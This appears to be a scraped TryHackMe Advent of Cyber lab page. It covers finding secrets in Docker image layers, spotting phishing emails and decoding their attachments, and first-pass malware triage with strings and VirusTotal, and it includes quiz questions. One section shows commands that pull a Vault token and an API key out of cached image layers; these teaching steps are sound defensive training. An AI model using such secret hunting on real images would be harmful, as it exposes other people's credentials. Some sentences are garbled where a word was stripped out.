619ddb982b75f0eb6c9f48624e6a0d20be227e893599d8dea05dbdddc8b14e2b
9dedacd92213db743681db2e8d5b3247fd79ce266495d061a381c4c0441ce15d
a3c1e603ab4385e0b411423e70314651bb371561c45a2bc90951fa05da9ad3c4
aa7f7d1cdeacc3a446e297814a6c13a42006dc8a99baad72c0c50383d69ac551
aoc.tar
f886f00520700e2ddd74a14856fcc07a360c819b4cea8cee8be83d4de01e9787.json
fa28cd504eaba5e76b168c5149551371fbeb3bc0f51d18485fe401a411c2dd17
manifest.json
repositories
root@ip-10-10-20-249:~/aoc#
and can be inspected in the same manner as manifest.:
cat f886f00520700e2ddd74a14856fcc07a36c819b4cea8cee8be83d4de01e9787.json | jq
                root@ip-10-10-20-249:~/aoc# cat f886f00520700e2ddd74a14856fcc07a360c819b4cea8cee8be83d4de01e9787.json | jq
{
  "architecture": "amd64",
  "config": {
    "Hostname": "",
    "Domainname": "",
    "User": "newuser",
    "AttachStdin": false,
    "AttachStdout": false,
    "AttachStderr": false,
    "Tty": false,
    "OpenStdin": false,
    "StdinOnce": false,
    "Env": [
      "PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
      "api_key=a90eac086fd049ab9a08374f65d1e977"
    ],
    "Cmd": null,
    "Image": "sha256:035522c2043f6036e879810cfffe0db9665ebb09e1852339231fd805daad5325",
    "Volumes": null,
    "WorkingDir": "/home/newuser",
    "Entrypoint": [
      "sh"
    ],
    "OnBuild": null,
    "Labels": null
  },
  "container": "7b422a5dd0a2a59167ae476fcc18f7ae9a094c02de40b4b4effd42a5d032bae4",
  "container_config": {
    "Hostname": "7b422a5dd0a2",
    "Domainname": "",
    "User": "newuser",
    "AttachStdin": false,
The first section of the manifest configuration file walks through the final image configuration as intended to run on a host system. However, this next section is of particular interest to an attacker - here's how the image was built. You can see each section broken up by curly braces, and some of the sections have an extra line indicating "empty_layer": true.
                "created": "2021-10-21T20:31:17.236366166Z",
"docker_version": "20.10.7",
"history": [
  {
    "created": "2021-10-16T00:37:47.226745473Z",
    "created_by": "/bin/sh -c #(nop) ADD file:5d68d27cc15a80653c93d3a0b262a28112d47a46326ff5fc2dfbf7fa3b9a0ce8 in / "
  },
  {
    "created": "2021-10-16T00:37:47.578710012Z",
    "created_by": "/bin/sh -c #(nop)  CMD [\"bash\"]",
    "empty_layer": true
  },
  {
    "created": "2021-10-20T16:16:12.499990187Z",
    "created_by": "/bin/sh -c apt-get upgrade && apt-get update"
  },
  {
    "created": "2021-10-20T16:16:46.080121757Z",
    "created_by": "/bin/sh -c apt install curl -y"
  },
  {
    "created": "2021-10-21T20:22:41.837170259Z",
    "created_by": "/bin/sh -c apt install python3 -y"
  },
  {
    "created": "2021-10-21T20:23:42.130217528Z",
    "created_by": "/bin/sh -c apt install pip -y"
  },
  {
    "created": "2021-10-21T20:23:52.8316757Z",
    "created_by": "/bin/sh -c apt install git -y"
  },
  {
    "created": "2021-10-21T20:31:13.639594181Z",
    "created_by": "/bin/sh -c git clone https://github.com/hashicorp/envconsul.git root/envconsul/"
  },
  {
    "created": "2021-10-21T20:31:14.315738313Z",
    "created_by": "/bin/sh -c #(nop) WORKDIR /root/envconsul",
    "empty_layer": true
  },
  {
    "created": "2021-10-21T20:31:14.645450256Z",
    "created_by": "/bin/sh -c #(nop) ADD file:cba528c0d7ba7c0c89ad4ce3e550dc4b3128c2804d4dc75daaf1421759f6d664 in . "
  },
  {
    "created": "2021-10-21T20:31:15.914695012Z",
Each of these sections are describing a particular command run by the Docker daemon at the time that the image was built, and if the "empty_layer": true configuration is not listed as part of the section definition, then the container layer is retained in the overall container image as one of the layers listed in the manifest.json file. Of particular interest - we notice the containers a tool called envconsul that is pulled from Github. Reviewing the Github repository for envconsul (opens in new tab) - the about description states envconsul is a tool that allows a user to "Launch a subprocess with environment variables using data from @hashicorp Consul and Vault." Noting that this source code was cloned into a root directory - perhaps there is something sensitive related to envconsul that a regular container user isn't intended to see at Grinch Enterprises. Let's dig through the image layers and see if we can find out what is so sensitive about envconsul.
We can more closely inspect the layers by switching to the sub-directories representing the layers in the unpacked container root directory. As we switch between these layers, we notice one layer of special interest:
root@ip-10-10-20-249:~/aoc# cd 4416e55edf1a706527e19102949972f4a8d89bbe2a45f917565ee9f3b08b7682/
root@ip-10-10-20-249:~/aoc/4416e55edf1a706527e19102949972f4a8d89bbe2a45f917565ee9f3b08b7682# tar -xvf layer.tar
root/
root/envconsul/
root/envconsul/config.hcl
root@ip-10-10-20-249:~/aoc/4416e55edf1a706527e19102949972f4a8d89bbe2a45f917565ee9f3b08b7682# cat root/envconsul/config.hcl
# This denotes the start of the configuration section for Consul. All values
# contained in this section pertain to Consul.
consul {
# This is the address of the Consul agent. By default, this is
# 127.0.0.1:8500, which is the default bind and port for a local Consul
# agent. It is not recommended that you communicate directly with a Consul
# server, and instead communicate with the local Consul agent. There are many
# reasons for this, most importantly the Consul agent is able to multiplex
# connections to the Consul server and reduce the number of open HTTP
# connections. Additionally, it provides a "well-known" IP address for which
# clients can connect.
address = "127.0.0.1:8500"
# This controls the retry behavior when an error is returned from Consul.
# Envconsul is highly fault tolerant, meaning it does not exit in the face
# of failure. Instead, it uses exponential back-off and retry functions
# to wait for the cluster to become available, as is customary in distributed
Spoiler
This layer contains a config.hcl file - as we look at this file in the image layer - it is clear that sensitive configurations are maintained in the file. Let's use Linux command-line tool grepand see if we can return a "secret" or a "token"...and there it is on line 4 when grepping with the string 'token'. I wonder if the Grinch Enterprise developers knew that the container image cached all of the container layers? Either way, now we can turn the tables on Grinch Enterprises and access their Vault cluster with all its secrets!
               root@ip-10-10-20-249:~/aoc/4416e55edf1a706527e19102949972f4a8d89bbe2a45f917565ee9f3b08b7682# cat root/envconsul/config.hcl | grep 'token'
# This is the token to use when communicating with the Vault server.
# assumption that you provide it with a Vault token; it does not have the
# incorporated logic to generate tokens via Vault's auth methods.
token = "TOKEN"
# This tells Envconsul to load the Vault token from the contents of a file.
# - by default Envconsul will not try to renew the Vault token, if you want it
# to renew you will need to specify renew_token = true as below.
# - Envconsul will periodically stat the file and update the token if it has
# vault_agent_token_file = "/path/to/vault/agent/token/file"
# This tells Envconsul that the provided token is actually a wrapped
# token that should be unwrapped using Vault's cubbyhole response wrapping
unwrap_token = true
# This option tells Envconsul to automatically renew the Vault token given.
# If you are unfamiliar with Vault's architecture, Vault requires tokens be
# automatically renew the token at half the lease duration of the token. The
# you want to renew the Vault token using an out-of-band process.
# There is an exception to the default such that if vault_agent_token_file is
# set, either from the command line or the above option, renew_token defaults
# token itself.
renew_token = true
root@ip-10-10-20-249:~/aoc/4416e55edf1a706527e19102949972f4a8d89bbe2a45f917565ee9f3b08b7682#
What command will allow you to save a docker image as a tar archive?
What is the name of the file (including file extension) for the configuration, repository tags, and layer hash values stored in a container image?
What is the token value you found for the bonus challenge?
Set up your virtual environment
Deploy the lab machine attached to this task; it will be visible in the split-screen view once it is ready.
If you don't see a lab machine load, then click the Show Split View button.

McSkidy received reports of multiple attempts from various elves.
One of the elves shared the email that was sent to her, along with the attachment. The email was forwarded as a .eml file, along with the base64 encoded string in a text file. Is Grinch Enterprises up to their shenanigans?
Check out CyberSecMeg's walkthrough video for day 19 here (opens in new tab)
Adversaries use a technique known as to attempt to infiltrate a target organization and gain a foothold (Initial Access).
The definition of according to the ATT&CK Framework: "Adversaries may send messages to gain access to victim systems. All forms of are electronically delivered . can be targeted, known as spearphishing. In spearphishing, a specific individual, company, or industry will be targeted by the adversary. More generally, adversaries can conduct non-targeted , such as in mass malware spam campaigns.
Adversaries may send victims emails containing malicious attachments or links, typically to execute malicious code on victim systems. may also be conducted via third-party services, like social media platforms. may also involve techniques, such as posing as a trusted source."
Reference - https://attack..org/techniques/T1566/ (opens in new tab)
Since this type of attack targets employees of both small and large organizations alike, security awareness training is often enforced to help minimize the chances of a recipient falling victim to this type of attack.
There are several signs to look for in emails without performing extensive analysis to help determine whether an email is potentially a attempt. Some examples are listed below:
- Do you know the sender? Does the email address match the sender? Does the reply-to email match the sender?

- In the email body, does the email greet you personally (Hello McSkidy), or is it very generic (Hello Elf)?
- Does the email contain any grammar mistakes, such as misspelled words?
- Does the email give you a sense of urgency where you need to act fast? Such as a deadline to prevent your account from being disabled.

- Does the email contain a link or a clickable button that redirects you to a website? Does the link match the sender, or is it a random website?

- Is there an attachment to the email?
Now you're ready to dive in. Within the attached lab machine, open the mail application. ![]()
Email.eml will automatically open for you. Inspect the file contents of email.eml and answer the questions below.
When reviewing email source code, you'll typically see encoded strings in Base64 (a mathematical calculation performed on characters to encode them into a reversible format). See an example below.

To view the source code of the email, please reference the example below.

Below are the commands to assist you with analyzing the encoded attachment text file.
- You can use the command line to read the contents of the text files.
mcskidy@elfmode$ cat attachment.txt
- To decode the Base64 encoded string in the Linux command-line, you can use the following command:
mcskidy@elfmode$ cat attachment-base64-only.txt | base64 -d
- To convert the Base64 encoded string to its original file format, you can use the following command:
mcskidy@elfmode$ cat attachment-base64-only.txt | base64 -d > file.pdf
You know the file is a PDF file based on the magic header. See below.

What are magic headers? Refer to this Wikipedia link (opens in new tab) for more information.
Note: You can try to convert the Base64 into the actual PDF file using CyberChef.
P.S. Don't worry; you'll be introduced to CyberChef in the upcoming days if you're not familiar with it. ;)
Phishing emails use similar domains of their targets to increase the likelihood the recipient will be tricked into interacting with the email. Who does it say the email was from? (Answer is the email address)
Sometimes phishing emails have a different reply-to email address. If this email was replied to, what email address will receive the email response?
Less sophisticated phishing emails will have typos. What is the misspelled word?
The email contains a link that will redirect the recipient to a fraudulent website in an effort to collect credentials. What is the link to the credential harvesting website?
View the email source code. There is an unusual email header. What is the header and its value?
You received other reports of phishing attempts from other colleagues. Some of the other emails contained attachments. Open attachment.txt. What is the name of the attachment?
What is the flag in the PDF file?
If you want to learn more about phishing, check out the "Phishing" module on TryHackMe.
Set up your virtual environment
Story:
McPayroll is processing the bonuses for all the hardworking elves. One of the Elves has sent McPayroll a file that they're claiming contains their updated payment information. The only problem is that she doesn't recognize the Elf - could this be a sneaky attack from Grinch Enterprises to cause more havoc? Analyze the file to see if you can determine whether it's malicious or not!
McPayroll provides this file to McSkidy who is a member of the security team. McSkidy is a wise elf. She knows to analyze this file in a sandboxed environment. Therefore, she fired up her Remnux (opens in new tab) to take a look at the suspicious file. She unzipped the archive and saw that there was a folder named 'Samples' and a file named 'testfile' in the zip archive. She copied these files over to her Remnux desktop to begin the analysis.
Check out Saqib's walkthrough video for day 20 here (opens in new tab)
Learning Objectives:
In this task, we will learn:
- How to identify the file type of a file regardless of file extension
- How to find strings in a file
- How to calculate hash of a file
- Using VirusTotal to perform preliminary analysis of a suspicious file
Initial analysis:
To get started with the analysis, McSkidy started by running the file command. The file command is a Linux utility that helps determine a given file's file type, regardless of the file extension the file may have. McSkidy understands that malware authors sometimes use misleading file extensions, so she verifies the file type as the first step.
The following syntax is used to check the file type of a file:
file <filename>
You can read more about the file utility by running the following command in the terminal:
file --help or man file
Here is a screenshot of McSkidy running the file command on one of the files:
ubuntu@ip-10-10-19-243:~/Desktop/Samples$ file exmatter exmatter: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows ubuntu@ip-10-10-19-243:~/Desktop/Samples
This file seems to be a Windows executable file. It seems like McSkidy’s suspicions held their weight. To gather more information about the file, McSkidy tries the strings command. The strings command is also a Linux utility. This utility extracts and prints the printable character sequences from a given file or what's also known as 'strings'. Knowing what strings are present in a file can often provide interesting information about the file. Specifically for executable files, the strings utility can give pointers to the different functions called by the executable file, any IP addresses or domain names, URLs, etc. which might help in further analysis. This information may also help security tools like antivirus software in flagging files as malicious by identifying possible malicious traces (or Indicators Of Compromise/IOCs as they are called in the security industry).
The following syntax is used for the strings command:
strings <filename>
You can read more about the strings utility and its options by running the following command in the Linux terminal:
strings --help or man strings
The output of the strings command was a little too long for the terminal window, McSkidy saved the output to a file. This can be done by redirecting the output to a file:
strings <filename> > strings_output.txt
This was the strings output:

You can see that the first line reads: "This program cannot be run in DOS mode". This is part of the DOS stub of a Windows executable. McSkidy was a little confused when looking at this file, as it contained a lot of gibberish. However, she kept scrolling until she was rewarded with some interesting strings:

As McSkidy started to discover more interesting strings, she started to gain an idea of what the evil elf's intentions were with the malware. She could see references to 'ssh', 'session', 'message', and 'disconnect', which hints that this executable might be trying to establish some kind of an SSH connection to send a message or file.
VirusTotal:
Even though this functionality could be used in a non-malicious program, McSkidy was unwilling to take any chances. Therefore, McSkidy decided to upload the file to VirusTotal (opens in new tab). VirusTotal is a website that will scan files, URLs, IP addresses, domains, or a file hash you provide using 60+ different Antivirus software products and displays a summary of their scan results.
On the homepage, McSkidy had a few options to either: submit a file, a URL, IP address, domain, or search using the file's hash. McSkidy understood that the file could contain sensitive information and should not be uploaded to a third-party analysis service right away, so she calculated its MD5 hash and searched VirusTotal using the file's hash.
On a Linux system, the program md5sum can be used to output the hash of a file:
md5sum <filename>
Once she had the hash, McSkidy searched it on VirusTotal

After pressing enter, she saw the results that confirmed her suspicions. She could see that the file was marked as malicious by a majority of Antivirus software vendors. Moreover, she could see the classification each Antivirus software had given the file:

On the details tab, she could see the hashes of the file, its submission history with VirusTotal, and the different properties of the file:

The relations tab explains the relations between the malware and the different domains, IP addresses and files that are associated with it, and their VirusTotal scores (if available):

The behavior tab shows the different activities performed by the malware, based on a few different behavioral detection engines:
